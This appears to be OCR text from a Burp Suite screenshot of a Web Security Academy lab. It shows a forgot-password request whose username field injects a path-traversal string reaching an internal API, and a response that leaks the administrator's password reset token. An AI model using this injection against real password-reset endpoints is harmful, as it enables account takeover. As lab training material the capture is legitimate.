 Send
Cancel
<
>
Target: https://0abc001303be50088014581d00a2008a.web-security-academy.n
HTTP/2
?
Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host:
0abc001303be50088014581d00a2008a.web-security-acade
my.net
3 Cookie: session=iCdbrlTHY87ufd8EBASUL1fv7nrjrv0j
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:125.0) Gecko/20100101 Firefox/125.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0abc001303be50088014581d00a2008a.web-securi
ty-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 120
11 Origin:
https://0abc001303be50088014581d00a2008a.web-securi
ty-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=0rtdnmOgPbQDBmkukgzfHTAiFl9E5DAV&username=
../../../../api/internal/v1/users/administrator/fie
ld/passwordResetToken#
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 82
5
6 {
7 "type":"passwordResetToken",
8 "result":"tyie2aexk5k1f9e3u1515rals9y0eht0"
9 }
Inspector
Notes